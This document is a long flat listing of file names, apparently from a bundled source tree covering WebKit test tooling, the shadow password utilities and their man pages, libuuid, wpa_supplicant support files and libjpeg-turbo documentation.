multicommandtool.py multicommandtool\_unittest.py loupe.js main.js queue.js util.js gardeningserver.py gardeningserver\_unittest.py rebaselineserver.py rebaselineserver\_unittest.py reflectionhandler.py reflectionhandler\_unittest.py \_\_init\_\_.py abstractstep.py addsvnmimetypeforpng.py addsvnmimetypeforpng\_unittest.py applypatch.py applypatchwithlocalcommit.py applywatchlist.py applywatchlist\_unittest.py attachtobug.py build.py checkstyle.py cleanworkingdirectory.py cleanworkingdirectory\_unittest.py

closebug.py closebugforlanddiff.py closebugforlanddiff\_unittest.py closepatch.py commit.py commit\_unittest.py confirmdiff.py createbug.py discardlocalchanges.py discardlocalchanges\_unittest.py editchangelog.py ensurebugisopenandassigned.py ensurelocalcommitifneeded.py haslanded.py haslanded\_unittest.py metastep.py obsoletepatches.py options.py postdiff.py postdiffforcommit.py postdiffforrevert.py preparechangelog.py preparechangelogforrevert.py preparechangelogforrevert\_unittest.py preparechangelog\_unittest.py

promptforbugortitle.py reopenbugafterrollout.py revertrevision.py runtests.py runtests\_unittest.py steps\_unittest.py suggestreviewers.py suggestreviewers\_unittest.py update.py updatechangelogswithreviewer.py updatechangelogswithreview\_unittest.py update\_unittest.py validatechangelogs.py validatechangelogs\_unittest.py validatereviewer.py  $\_$ init $\_$ .py  $\_init$ .py update\_webgl\_conformance\_tests.py update\_webgl\_conformance\_tests\_unittest.py  $\_init$ .py test\_converter.py test\_converter\_unittest.py test\_importer.py test\_importer\_unittest.py

test\_parser.py

test\_parser\_unittest.py

 $\_init$ .py

 $\__$ init $\__$ .py

Fail.h

Pass.h

run-test.rb

svn-config

app.yaml

generate\_builders\_json.py

generate\_builders\_json\_unittest.py

menu.py

testfilehandler.py

 $\_init$ .py

index.yaml

main.py

datastorefile.py

jsonresults.py

jsonresults\_unittest.py

testfile.py

 $\_init$ .py

aggregate\_results.js

builders.js

builders.jsonp

builders\_unittests.js

dashboard\_base.js

dygraph-combined.js flakiness\_dashboard.js flakiness\_dashboard\_embedded\_unittests.js flakiness\_dashboard\_unittests.js history.js history\_unittests.js loader.js loader\_unittests.js string.js timeline\_explorer.js treemap.js ui.js webtreemap.js showfilelist.jsonp config.h Base.xcconfig DebugRelease.xcconfig InjectedBundle.xcconfig TestWebKitAPI.xcconfig TestWebKitAPICFLite.vsprops TestWebKitAPICFNetwork.vsprops TestWebKitAPICommon.vsprops TestWebKitAPICoreFoundation.vsprops TestWebKitAPIDebug.vsprops TestWebKitAPIDebugAll.vsprops

TestWebKitAPIDebugCairoCFLite.vsprops TestWebKitAPIInjectedBundleCommon.vsprops TestWebKitAPIRelease.vsprops TestWebKitAPIReleaseCairoCFLite.vsprops DerivedSources.pri InjectedBundleController.cpp main.cpp PlatformUtilities.cpp PlatformWebView.cpp LayoutUnit.h GNUmakefile.am InjectedBundleControllerGtk.cpp main.cpp PlatformUtilitiesGtk.cpp PlatformWebViewGtk.cpp InjectedBundle-Info.plist InjectedBundle.pri InjectedBundleController.cpp InjectedBundleController.h InjectedBundleMain.cpp InjectedBundleTest.h mainIOS.mm JavaScriptTest.cpp JavaScriptTest.h InjectedBundleControllerMac.mm

InstanceMethodSwizzler.h

InstanceMethodSwizzler.mm

JavaScriptTestMac.mm

mainMac.mm

PlatformUtilitiesMac.mm

PlatformWebViewMac.mm

SyntheticBackingScaleFactorWindow.h

SyntheticBackingScaleFactorWindow.m

TestBrowsingContextLoadDelegate.h

TestBrowsingContextLoadDelegate.mm

TestProtocol.h

TestProtocol.mm

WebKitAgnosticTest.h

WebKitAgnosticTest.mm

Makefile

PlatformEfl.cmake

PlatformUtilities.cpp

PlatformUtilities.h

PlatformWebView.h

InjectedBundleControllerQt.cpp

main.cpp

PlatformUtilitiesQt.cpp

PlatformWebViewQt.cpp

Test.h

CustomProtocolsSyncXHRTest.mm

InputMethodFilter.cpp JavaScriptCore.pro VMInspector.cpp AcceptsFirstMouse.mm Ahem.ttf AttributedString.mm BackForwardList.mm CancelLoadFromResourceLoadDelegate.mm CloseNewWindowInNavigationPolicyDelegate.mm ContextMenuCanCopyURL.mm DeviceScaleFactorInDashboardRegions.mm DeviceScaleFactorOnBack.mm DOMHTMLTableCellCellAbove.mm DOMNodeFromJSObject.mm DOMRangeOfString.mm DynamicDeviceScaleFactor.mm ElementAtPointInWebFrame.mm HTMLCollectionNamedItem.mm HTMLFormCollectionNamedItem.mm InspectorBar.mm JSWrapperForNodeInWebFrame.mm MemoryCacheDisableWithinResourceLoadDelegate.mm MemoryCachePruneWithinResourceLoadDelegate.mm PageVisibilityStateWithWindowChanges.mm PublicSuffix.mm

RenderedImageFromDOMRange.mm SetAndUpdateCacheModel.mm SetDocumentURI.mm SimplifyMarkup.mm StopLoadingFromDidReceiveResponse.mm StringByEvaluatingJavaScriptFromString.mm SubresourceErrorCrash.mm TypingStyleCrash.mm WebViewCanPasteURL.mm WebViewCanPasteZeroPng.mm WebViewDidCreateJavaScriptContext.mm WebViewDidRemoveFrameFromHierarchy.mm WillSendSubmitEvent.mm WindowlessWebViewWithMedia.mm InstanceMethodSwizzler.mm KURL.cpp LayoutUnit.cpp BitmapImage.cpp WebViewDestruction.cpp AboutBlankLoad.cpp CanHandleRequest.cpp CanHandleRequest\_Bundle.cpp CloseThenTerminate.cpp CookieManager.cpp WKViewUserViewportToContents.cpp

DidAssociateFormControls.cpp DidAssociateFormControls\_Bundle.cpp DocumentStartUserScriptAlertCrash.cpp DocumentStartUserScriptAlertCrash\_Bundle.cpp DOMWindowExtensionBasic.cpp DOMWindowExtensionBasic\_Bundle.cpp DOMWindowExtensionNoCache.cpp DOMWindowExtensionNoCache\_Bundle.cpp DownloadDecideDestinationCrash.cpp WKViewClientWebProcessCallbacks.cpp WKViewClientWebProcessCallbacks\_Bundle.cpp EvaluateJavaScript.cpp FailedLoad.cpp Find.cpp FindMatches.mm ForceRepaint.cpp FrameMIMETypeHTML.cpp FrameMIMETypePNG.cpp GetInjectedBundleInitializationUserDataCallback.cpp GetInjectedBundleInitializationUserDataCallback\_Bundle.cpp HitTestResultNodeHandle.cpp HitTestResultNodeHandle\_Bundle.cpp InjectedBundleBasic.cpp InjectedBundleBasic\_Bundle.cpp InjectedBundleFrameHitTest.cpp
InjectedBundleFrameHitTest\_Bundle.cpp InjectedBundleInitializationUserDataCallbackWins.cpp InjectedBundleInitializationUserDataCallbackWins\_Bundle.cpp LoadAlternateHTMLStringWithNonDirectoryURL.cpp LoadCanceledNoServerRedirectCallback.cpp LoadCanceledNoServerRedirectCallback\_Bundle.cpp LoadPageOnCrash.cpp EditorCommands.mm GetBackingScaleFactor.mm GetBackingScaleFactor\_Bundle.mm GetPIDAfterAbortedProcessLaunch.cpp MouseMoveAfterCrash.cpp MouseMoveAfterCrash\_Bundle.cpp NewFirstVisuallyNonEmptyLayout.cpp NewFirstVisuallyNonEmptyLayoutFails.cpp NewFirstVisuallyNonEmptyLayoutFails\_Bundle.cpp NewFirstVisuallyNonEmptyLayoutForImages.cpp NewFirstVisuallyNonEmptyLayoutForImages\_Bundle.cpp NewFirstVisuallyNonEmptyLayoutFrames.cpp NewFirstVisuallyNonEmptyLayoutFrames\_Bundle.cpp NewFirstVisuallyNonEmptyLayout\_Bundle.cpp PageLoadBasic.cpp PageLoadDidChangeLocationWithinPageForFrame.cpp PageVisibilityState.cpp ParentFrame.cpp

ParentFrame\_Bundle.cpp PasteboardNotifications.mm PasteboardNotifications\_Bundle.cpp PreventEmptyUserAgent.cpp PrivateBrowsingPushStateNoHistoryCallback.cpp ReloadPageAfterCrash.cpp ResizeReversePaginatedWebView.cpp ResizeWindowAfterCrash.cpp ResponsivenessTimerDoesntFireEarly.cpp ResponsivenessTimerDoesntFireEarly\_Bundle.cpp RestoreSessionStateContainingFormData.cpp ScrollPinningBehaviors.cpp SeccompFilters.cpp ShouldGoToBackForwardListItem.cpp ShouldGoToBackForwardListItem\_Bundle.cpp SpacebarScrolling.cpp TerminateTwice.cpp UserMessage.cpp UserMessage\_Bundle.cpp WebArchive.cpp WebArchive\_Bundle.cpp WebCoreStatisticsWithNoWebProcess.cpp WebKit2.pro WillLoad.cpp WillLoad\_Bundle.cpp

WillSendSubmitEvent.cpp WillSendSubmitEvent\_Bundle.cpp AltKeyGeneratesWMSysCommand.cpp DoNotCopyANullCFURLResponse.cpp HideFindIndicator.cpp ResizeViewWhileHidden.cpp TranslateMessageGeneratesWMChar.cpp WMCloseCallsUIClientClose.cpp WMPrint.cpp WKConnection.cpp WKConnection\_Bundle.cpp WKPageGetScaleFactorNotZero.cpp WKPreferences.cpp WKString.cpp WKStringJSString.cpp WKURL.cpp CustomProtocolsInvalidScheme.mm CustomProtocolsInvalidScheme\_Bundle.cpp CustomProtocolsTest.mm PreventImageLoadWithAutoResizing.mm PreventImageLoadWithAutoResizing\_Bundle.cpp UserContentTest.mm WKBrowsingContextGroupTest.mm WKBrowsingContextLoadDelegateTest.mm AtomicString.cpp

RetainPtr.cpp

RetainPtrHashing.cpp

CheckedArithmeticOperations.cpp

CString.cpp

Deque.cpp

Functional.cpp

HashMap.cpp

HashSet.cpp

IntegerToStringConversion.cpp

ListHashSet.cpp

MathExtras.cpp

MD5.cpp

MediaTime.cpp

MetaAllocator.cpp

RetainPtr.mm

RedBlackTree.cpp

SaturatedArithmeticOperations.cpp

SHA1.cpp

StringBuilder.cpp

StringHasher.cpp

StringImpl.cpp

StringOperators.cpp

TemporaryChange.cpp

Vector.cpp

VectorBasic.cpp

VectorReverse.cpp

WTF.pro

WTFString.cpp

Tests.pri

TestsController.cpp

TestsController.h

TestWebKitAPI.pri

TestWebKitAPI.pro

TestWebKitAPI.sln

TestWebKitAPI.vcxproj

TestWebKitAPI.vcxproj.filters

TestWebKitAPICommon.props

TestWebKitAPICommonWinCairo.props

TestWebKitAPIDebug.props

TestWebKitAPIDebugWinCairo.props

TestWebKitAPIPostBuild.cmd

TestWebKitAPIPreBuild.cmd

TestWebKitAPIProduction.props

TestWebKitAPIRelease.props

TestWebKitAPIReleaseWinCairo.props

project.pbxproj

HostWindow.cpp

HostWindow.h

main.cpp

WTFStringUtilities.h

Tools.pro

cl.exe

midl.exe

Base.xcconfig

WebKitLauncher.xcconfig

WebKitNightlyEnabler.xcconfig

Info.plist

main.m

Makefile

nightly.webkit.org.public.pem

VERSION

webkit.icns

project.pbxproj

WebKitLauncherURLProtocol.h

WebKitLauncherURLProtocol.m

WebKitNightlyEnabler.h

WebKitNightlyEnabler.m

WebKitNightlyEnablerSparkle.h

WebKitNightlyEnablerSparkle.m

TestInvocationCairo.cpp

WebArchiveDumpSupport.cpp

WebArchiveDumpSupport.h

TestInvocationCG.cpp

config.h

Base.xcconfig

DebugRelease.xcconfig InjectedBundle.xcconfig InjectedBundleCFLite.vsprops InjectedBundleCommon.vsprops InjectedBundleCoreFoundation.vsprops WebKitTestRunner.xcconfig WebKitTestRunnerCFLite.vsprops WebKitTestRunnerCommon.vsprops WebKitTestRunnerCoreFoundation.vsprops WebKitTestRunnerCoreGraphics.vsprops CyclicRedundancyCheck.cpp CyclicRedundancyCheck.h DerivedSources.make DerivedSources.pri EventSenderProxyEfl.cpp main.cpp PlatformWebViewEfl.cpp TestControllerEfl.cpp EventSenderProxy.h AHEM\_\_\_\_.TTF SampleFont.sfont WebKit Layout Tests 2.ttf WebKit Layout Tests.ttf WebKitWeightWatcher100.ttf WebKitWeightWatcher200.ttf

WebKitWeightWatcher300.ttf

WebKitWeightWatcher400.ttf

WebKitWeightWatcher500.ttf

WebKitWeightWatcher600.ttf

WebKitWeightWatcher700.ttf

WebKitWeightWatcher800.ttf

WebKitWeightWatcher900.ttf

GeolocationProviderMock.cpp

GeolocationProviderMock.h

GNUmakefile.am

EventSenderProxyGtk.cpp

main.cpp

PlatformWebViewGtk.cpp

TestControllerGtk.cpp

AccessibilityController.cpp

AccessibilityController.h

AccessibilityTextMarker.cpp

AccessibilityTextMarker.h

AccessibilityTextMarkerRange.cpp

AccessibilityTextMarkerRange.h

AccessibilityUIElement.cpp

AccessibilityUIElement.h

ActivateFonts.h

AccessibilityControllerAtk.cpp

AccessibilityUIElementAtk.cpp

AccessibilityController.idl

AccessibilityTextMarker.idl

AccessibilityTextMarkerRange.idl

AccessibilityUIElement.idl

CodeGeneratorTestRunner.pm

EventSendingController.idl

GCController.idl

JSWrappable.h

JSWrapper.cpp

JSWrapper.h

TestRunner.idl

TextInputController.idl

DerivedSources.pri

ActivateFontsEfl.cpp

InjectedBundleEfl.cpp

TestRunnerEfl.cpp

EventSendingController.cpp

EventSendingController.h

GCController.cpp

GCController.h

ActivateFontsGtk.cpp

InjectedBundleGtk.cpp

InjectedBundleUtilities.cpp

InjectedBundleUtilities.h

TestRunnerGtk.cpp

InjectedBundle.cpp

InjectedBundle.h

InjectedBundle.pro

InjectedBundleMain.cpp

InjectedBundlePage.cpp

InjectedBundlePage.h

AccessibilityCommonMac.h

AccessibilityCommonMac.mm

AccessibilityControllerMac.mm

AccessibilityNotificationHandler.h

AccessibilityNotificationHandler.mm

AccessibilityTextMarkerMac.mm

AccessibilityTextMarkerRangeMac.mm

AccessibilityUIElementMac.mm

ActivateFonts.mm

InjectedBundleMac.mm

InjectedBundlePageMac.mm

TestRunnerMac.mm

ActivateFontsQt.cpp

InjectedBundleQt.cpp

TestRunnerQt.cpp

Target.pri

TestRunner.cpp

TestRunner.h

TextInputController.cpp

TextInputController.h ActivateFonts.cpp InjectedBundleWin.cpp TestRunnerWin.cpp InjectedBundle-Info.plist EventSenderProxy.mm main.mm PlatformWebViewMac.mm TestControllerMac.mm WebArchiveDumpSupportMac.mm Makefile PixelDumpSupport.cpp PixelDumpSupport.h PlatformEfl.cmake PlatformWebView.h EventSenderProxyQt.cpp main.cpp PlatformWebViewQt.cpp TestControllerQt.cpp TestInvocationQt.cpp WebKitTestRunner.qrc StringFunctions.h Target.pri TestController.cpp

TestController.h

TestInvocation.cpp TestInvocation.h WebKitTestRunner.pro WebKitTestRunner.sln project.pbxproj WebKitTestRunnerPrefix.h WebNotificationProvider.cpp WebNotificationProvider.h InjectedBundle.vcproj InjectedBundleDebug.vsprops InjectedBundleDebugAll.vsprops InjectedBundleDebugCairoCFLite.vsprops InjectedBundleGenerated.vcproj InjectedBundleGeneratedCommon.vsprops InjectedBundlePostBuild.cmd InjectedBundlePreBuild.cmd InjectedBundleProduction.vsprops InjectedBundleRelease.vsprops InjectedBundleReleaseCairoCFLite.vsprops main.cpp PlatformWebViewWin.cpp TestControllerWin.cpp TestInvocationWin.cpp WebKitTestRunner.vcproj WebKitTestRunnerDebug.vsprops

WebKitTestRunnerDebugAll.vsprops WebKitTestRunnerDebugCairoCFLite.vsprops WebKitTestRunnerLauncher.vcproj WebKitTestRunnerLauncherCommon.vsprops WebKitTestRunnerLauncherDebug.vsprops WebKitTestRunnerLauncherDebugAll.vsprops WebKitTestRunnerLauncherDebugCairoCFLite.vsprops WebKitTestRunnerLauncherProduction.vsprops WebKitTestRunnerLauncherRelease.vsprops WebKitTestRunnerLauncherReleaseCairoCFLite.vsprops WebKitTestRunnerPostBuild.cmd WebKitTestRunnerPreBuild.cmd WebKitTestRunnerProduction.vsprops WebKitTestRunnerRelease.vsprops WebKitTestRunnerReleaseCairoCFLite.vsprops WorkQueueManager.cpp WorkQueueManager.h AssembleBuildLogs.vcxproj AssembleBuildLogs.vcxproj.filters AssembleLogs.cmd README DLLLauncherMain.cpp main.cpp record-memory.vcxproj record-memory.vcxproj.filters

record-memoryCommon.props

record-memoryDebug.props

record-memoryDebugWinCairo.props

record-memoryProduction.props

record-memoryRelease.props

record-memoryReleaseWinCairo.props

main.cpp

AccessibilityDelegate.cpp

AccessibilityDelegate.h

DOMDefaultImpl.h

PrintWebUIDelegate.cpp

PrintWebUIDelegate.h

resource.h

stdafx.cpp

stdafx.h

WinLauncher.cpp

WinLauncher.h

small.ico

WinLauncher.exe.manifest

WinLauncher.ico

WinLauncher.rc

WinLauncher.vcxproj

WinLauncher.vcxproj.filters

WinLauncherCF.props

WinLauncherCFLite.props

WinLauncherCommon.props

WinLauncherDebug.props

WinLauncherLib.rc

WinLauncherLib.vcxproj

WinLauncherLib.vcxproj.filters

WinLauncherLibCommon.props

WinLauncherLibDebug.props

WinLauncherLibPostBuild.cmd

WinLauncherLibPreBuild.cmd

WinLauncherLibProduction.props

WinLauncherLibRelease.props

WinLauncherLibResource.h

WinLauncherPostBuild.cmd

WinLauncherPreBuild.cmd

WinLauncherProduction.props

WinLauncherRelease.props

WinLauncherResource.h

VERSION

WebKit.pro

contents.xcworkspacedata

WorkspaceSettings.xcsettings

All Source (target WebProcess).xcscheme

All Source.xcscheme

All Tools.xcscheme

ChangeLog

libWebCoreSQLite3.a

libWebKitSystemInterfaceLion.a

libWebKitSystemInterfaceMountainLion.a

sqlite3.h

sqlite3ext.h

WebKitSystemInterface.h

WebKitSystemInterface.h

WebKitSystemInterface.lib

COPYRIGHT-END-YEAR

VERSION

common.props

cURL.props

debug.props

debugsuffix.props

debug\_wincairo.props

FeatureDefines.props

FeatureDefinesCairo.props

production.props

release.props

WinCairo.props

WinTools.make

fix-etc-gshadow-reading.patch

login\_defs\_pam.sed

shadow-4.1.3-dots-in-usernames.patch

shadow-4.1.4.2-env-reset-keep-locale.patch

shadow-4.1.4.2-groupmod-pam-check.patch

shadow-4.1.4.2-su\_no\_sanitize\_env.patch

ABOUT-NLS

acinclude.m4

aclocal.m4

ChangeLog

config.guess

config.h.in

config.rpath

config.sub

configure

configure.in

adduser-old.c

adduser.c

atudel

groupmems.shar

Makefile.am

Makefile.in

pwdauth.c

README

shadow-anonftp.patch

LICENCE

Makefile

README

udbachk.8

udbachk.c

udbachk.tgz

udbachk.conf

COPYING

depcomp

cracklib26.diff

HOWTO

Makefile.am

Makefile.in

README.limits

README.platforms

**WISHLIST** 

limits

login.access

login.defs

Makefile.am

Makefile.in

chage

chfn

chgpasswd

chpasswd

chsh

groupadd

groupdel

groupmems

groupmod

login

Makefile.am

Makefile.in

newusers

passwd

su

useradd

userdel

usermod

useradd

install-sh

.indent.pro

commonio.c

commonio.h

defines.h

encrypt.c

exitcodes.h

faillog.h

fputsx.c

getdef.c

getdef.h

getlong.c

getulong.c

get\_gid.c

get\_pid.c

get\_uid.c

groupio.c

groupio.h

groupmem.c

gshadow.c

gshadow\_.h

lockpw.c

Makefile.am

Makefile.in

nscd.c

nscd.h

pam\_defs.h

port.c

port.h

prototypes.h

pwauth.c

pwauth.h

pwio.c

pwio.h

pwmem.c

sgetgrent.c

sgetpwent.c

sgetspent.c

sgroupio.c

sgroupio.h

shadow.c

shadowio.c

shadowio.h

shadowmem.c

utent.c

.indent.pro

addgrps.c

age.c

audit\_help.c

basename.c

chkname.c

chkname.h

chowndir.c

chowntty.c

cleanup.c

cleanup\_group.c

cleanup\_user.c

console.c

copydir.c

entry.c

env.c

failure.c

failure.h

fields.c

find\_new\_gid.c

find\_new\_uid.c

getdate.c

getdate.h

getdate.y

getgr\_nam\_gid.c

getrange.c

hushed.c

isexpired.c

limits.c

list.c

log.c

loginprompt.c

mail.c

Makefile.am

Makefile.in

motd.c

myname.c

obscure.c

pam\_pass.c

pam\_pass\_non\_interractive.c

pwd2spwd.c

pwdcheck.c

pwd\_init.c

rlogin.c

salt.c

setugid.c

setupenv.c

shell.c

strtoday.c

sub.c

sulog.c

system.c

ttytype.c

tz.c

ulimit.c

user\_busy.c

utmp.c

valid.c

xgetgrgid.c

xgetgrnam.c

xgetpwnam.c

xgetpwuid.c

xgetspnam.c

xgetXXbyYY.c

xmalloc.c

yesno.c

Makefile.am

Makefile.in

chage.1

chfn.1

chgpasswd.8

chpasswd.8

chsh.1

config.xml.in

expiry.1

faillog.5

faillog.8

gpasswd.1

groupadd.8

groupdel.8

groupmems.8

groupmod.8

groups.1

grpck.8

gshadow.5

id.1

lastlog.8

logoutd.8

Makefile.am

Makefile.in

nologin.8

passwd.5

shadow.5

su.1

vipw.8

chfn.1

chsh.1

groups.1

login.1

Makefile.am

Makefile.in

newgrp.1

passwd.1

passwd.5

su.1

vigr.8

vipw.8

Makefile.am

Makefile.in

expiry.1

faillog.5

faillog.8

chfn.1

chsh.1

Makefile.am

Makefile.in

su.1

chage.1

chfn.1

chpasswd.8

chsh.1

expiry.1

faillog.5

faillog.8

getspnam.3

gpasswd.1

groupadd.8

groupdel.8

groupmod.8

groups.1

grpck.8

grpconv.8

grpunconv.8

gshadow.5

id.1

lastlog.8

limits.5

login.1

login.access.5

login.defs.5

logoutd.8

Makefile.am

Makefile.in

newgrp.1

newusers.8

passwd.1

passwd.5

porttime.5

pwck.8

pwconv.8

pwunconv.8

sg.1

shadow.3

shadow.5

su.1

suauth.5

useradd.8

userdel.8

usermod.8

vigr.8

vipw.8

generate\_mans.deps

generate\_mans.mak

generate\_translations.mak

getspnam.3

gpasswd.1

groupadd.8

groupdel.8

groupmems.8

groupmod.8

groups.1

grpck.8

grpconv.8

grpunconv.8

gshadow.5

chsh.1

gpasswd.1

groups.1

lastlog.8

login.1

Makefile.am

Makefile.in

newgrp.1

passwd.1

passwd.5

sg.1

su.1

chsh.1

login.1

Makefile.am

Makefile.in

useradd.8

id.1

chage.1

chfn.1

chpasswd.8

chsh.1

expiry.1

faillog.5

faillog.8

getspnam.3

gpasswd.1

groupadd.8

groupdel.8

groupmod.8

groups.1

grpck.8

grpconv.8

grpunconv.8

id.1

lastlog.8

login.1

logoutd.8

Makefile.am

Makefile.in

newgrp.1

newusers.8

passwd.1

passwd.5

porttime.5

pwck.8

pwconv.8

pwunconv.8

sg.1

shadow.3

shadow.5

su.1

useradd.8

userdel.8

usermod.8

vigr.8

vipw.8

chage.1

chfn.1

chpasswd.8

chsh.1

expiry.1

faillog.5

faillog.8

gpasswd.1

groupadd.8

groupdel.8

groupmod.8

groups.1

grpck.8

grpconv.8

grpunconv.8

id.1

lastlog.8

limits.5

login.1

login.access.5

login.defs.5

logoutd.8

Makefile.am

Makefile.in

newgrp.1

newusers.8

passwd.1

passwd.5

porttime.5

pwck.8

pwconv.8

pwunconv.8

sg.1

shadow.3

shadow.5

su.1

suauth.5

sulogin.8

useradd.8

userdel.8

usermod.8

vigr.8

vipw.8

chfn.1

chsh.1

groups.1

login.1

Makefile.am

Makefile.in

passwd.5

su.1

vigr.8

vipw.8

lastlog.8

limits.5

login.1

login.access.5

login.defs.5

logoutd.8

Makefile.am

Makefile.in

newgrp.1

newusers.8

nologin.8

passwd.1

passwd.5

chage.1

chfn.1

chgpasswd.8

chpasswd.8

chsh.1

expiry.1

faillog.5

faillog.8

getspnam.3

gpasswd.1

groupadd.8

groupdel.8

groupmems.8

groupmod.8

groups.1

grpck.8

grpconv.8

grpunconv.8

id.1

lastlog.8

limits.5

login.access.5

login.defs.5

logoutd.8

Makefile.am

Makefile.in

newgrp.1

newusers.8

passwd.1

passwd.5

porttime.5

pwck.8

pwconv.8

pwunconv.8

sg.1

shadow.3

shadow.5

suauth.5

sulogin.8

useradd.8

userdel.8

usermod.8

vigr.8

vipw.8

de.po

fr.po

it.po

LINGUAS

Makefile.in

Makevars

pl.po

ru.po

shadow-man-pages.pot

stamp-po

sv.po

XMLFILES

porttime.5

gpasswd.1

groupadd.8

groupdel.8

groupmod.8

Makefile.am

Makefile.in

passwd.5

shadow.5

pwck.8

pwconv.8

pwunconv.8

chage.1

chfn.1

chgpasswd.8

chpasswd.8

chsh.1

expiry.1

faillog.5

faillog.8

getspnam.3

gpasswd.1

groupadd.8

groupdel.8

groupmems.8

groupmod.8

groups.1

grpck.8

grpconv.8

grpunconv.8

gshadow.5

id.1

lastlog.8

limits.5

login.1

login.access.5

login.defs.5

logoutd.8

Makefile.am

Makefile.in
newgrp.1

newusers.8

nologin.8

passwd.1

passwd.5

porttime.5

pwck.8

pwconv.8

pwunconv.8

sg.1

shadow.3

shadow.5

su.1

suauth.5

sulogin.8

useradd.8

userdel.8

usermod.8

vigr.8

vipw.8

sg.1

shadow.3

shadow.5

su.1

suauth.5

sulogin.8

chage.1

chfn.1

chgpasswd.8

chpasswd.8

chsh.1

expiry.1

faillog.5

faillog.8

getspnam.3

gpasswd.1

groupadd.8

groupdel.8

groupmems.8

groupmod.8

groups.1

grpck.8

grpconv.8

grpunconv.8

gshadow.5

lastlog.8

limits.5

login.1

login.access.5

login.defs.5

logoutd.8

Makefile.am

Makefile.in

newgrp.1

newusers.8

nologin.8

passwd.1

passwd.5

porttime.5

pwck.8

pwconv.8

pwunconv.8

sg.1

shadow.3

shadow.5

su.1

suauth.5

useradd.8

userdel.8

usermod.8

vigr.8

vipw.8

chage.1

chfn.1

groupadd.8

groupdel.8

groupmod.8

login.1

Makefile.am

Makefile.in

passwd.1

passwd.5

shadow.5

su.1

useradd.8

userdel.8

usermod.8

useradd.8

userdel.8

usermod.8

vigr.8

vipw.8

chfn.1

chpasswd.8

chsh.1

groupadd.8

groupdel.8

groupmod.8

Makefile.am

Makefile.in

newgrp.1

passwd.5

su.1

useradd.8

userdel.8

usermod.8

chfn.1

chpasswd.8

chsh.1

groupadd.8

groupdel.8

groupmod.8

Makefile.am

Makefile.in

newgrp.1

passwd.5

su.1

useradd.8

userdel.8

usermod.8

missing

NEWS

boldquot.sed

bs.gmo

bs.po

ca.gmo ca.po cs.gmo cs.po da.gmo da.po de.gmo de.po dz.gmo

dz.po

el.gmo

el.po

en@boldquot.header

en@quot.header

es.gmo

es.po

eu.gmo

eu.po

fi.gmo

fi.po

fr.gmo

fr.po

gl.gmo

gl.po

he.gmo

he.po

hu.gmo

hu.po

id.gmo

id.po

insert-header.sin

it.gmo

it.po

ja.gmo

ja.po

kk.gmo

kk.po

km.gmo

km.po

ko.gmo

ko.po

LINGUAS

Makefile.in.in

Makevars

nb.gmo

nb.po

ne.gmo

ne.po

nl.gmo

nl.po

nn.gmo

nn.po

pl.gmo

pl.po

POTFILES.in

pt.gmo

pt.po

pt\_BR.gmo

pt\_BR.po

quot.sed

remove-potcdate.sin

ro.gmo

ro.po

ru.gmo

ru.po

Rules-quot

shadow.pot

sk.gmo

sk.po

sq.gmo

sq.po

stamp-po

sv.gmo

sv.po

tl.gmo

tl.po

tr.gmo

tr.po

uk.gmo

uk.po

vi.gmo

vi.po

zh\_CN.gmo

zh\_CN.po

zh\_TW.gmo

zh\_TW.po

README

shadow.spec.in

.indent.pro

chage.c

chfn.c

chgpasswd.c

chpasswd.c

chsh.c

expiry.c

faillog.c

gpasswd.c

groupadd.c

groupdel.c

groupmems.c

groupmod.c

groups.c

grpck.c

grpconv.c

grpunconv.c

id.c

lastlog.c

login.c

login\_nopam.c

logoutd.c

Makefile.am

Makefile.in

newgrp.c

newusers.c

nologin.c

passwd.c

pwck.c

pwconv.c

pwunconv.c

su.c

suauth.c

sulogin.c

useradd.c

userdel.c

usermod.c

vipw.c

TODO

ylwrap

shadow-update-pam-conf.patch

shadow.automake-1.11.patch

shadow\_fix\_for\_automake-1.12.patch

slackware\_fix\_for\_glib-2.17\_crypt.patch

COPYING

Makemodule.am

Makemodule.am

uuid.3

uuid\_clear.3

uuid\_compare.3

uuid\_copy.3

uuid\_generate.3

uuid\_generate\_random.3

uuid\_generate\_time.3

uuid\_generate\_time\_safe.3

uuid\_is\_null.3

uuid\_parse.3

uuid\_time.3

uuid\_unparse.3

clear.c

compare.c

copy.c

gen\_uuid.c

isnull.c

Makemodule.am

pack.c

parse.c

test\_uuid.c

unpack.c

unparse.c

uuid.h

uuid.sym

uuidd.h

uuidP.h

uuid\_time.c

uuid.pc.in

RamPatch.txt

Readme.txt

RamPatch.txt

README.txt

LICENSE\_Apache.txt

License.txt

License.txt

cubelogo.png

cubelogo.png

bubbles.svg

designer.png

eap\_testing.txt

hlr\_auc\_gw.txt

devdetail.xml

devinfo.xml

clean.sh

est-csrattrs.sh

ocsp-req.sh

ocsp-responder-ica.sh

ocsp-responder.sh

ocsp-update-cache.sh

setup.sh

w1fi\_logo.png

hs20-osu-server.txt

sql-example.txt

sql.txt

eap\_testing.txt

p2p-action-udhcp.sh

p2p-action.sh

README-Windows.txt

todo.txt

ap.svg

group.svg

invitation.svg

laptop.svg

wpa\_gui.svg

wpa\_supplicant\_conf.sh

BUILDING.txt

change.log

ChangeLog.txt

CMakeLists.txt

coderules.txt

annotated.html

bc\_s.png

classes.html

closed.png

doxygen.css

doxygen.png

functions.html

functions\_vars.html

group\_\_\_turbo\_j\_p\_e\_g.html

index.html

modules.html

nav\_f.png

nav\_h.png

open.png

all\_63.html

all\_64.html

all\_68.html

all\_6e.html

all\_6f.html

all\_72.html

all\_74.html

all\_77.html

all\_78.html

all\_79.html

classes\_74.html

close.png

mag\_sel.png

nomatches.html

search.css

search\_l.png

search\_m.png

search\_r.png

variables\_63.html

variables\_64.html

variables\_68.html

variables\_6e.html

variables\_6f.html

variables\_72.html

variables\_77.html

variables\_78.html

variables\_79.html

structtjregion.html

structtjscalingfactor.html

structtjtransform.html

tabs.css

tab\_a.png

tab\_b.png

tab\_h.png

tab\_s.png

CMakeLists.txt

allclasses-frame.html

allclasses-noframe.html

constant-values.html

deprecated-list.html

help-doc.html

index-all.html

index.html

package-frame.html

package-summary.html

package-tree.html

TJ.html

TJCompressor.html

TJCustomFilter.html

TJDecompressor.html

TJScalingFactor.html

TJTransform.html

TJTransformer.html

overview-tree.html

inherit.gif

serialized-form.html

stylesheet.css

MANIFEST.MF

jconfig.txt

libjpeg.txt

ltmain.sh

README-turbo.txt

License.rtf

ReadMe.rtf

Welcome.rtf

CMakeLists.txt

CMakeLists.txt

nasm\_lt.sh

structure.txt

nightshot\_iso\_100.bmp

nightshot\_iso\_100.txt

testimgari.jpg

testimgint.jpg

testorig.jpg

vgl\_5674\_0098.bmp

vgl\_6434\_0018a.bmp

vgl\_6548\_0026a.bmp

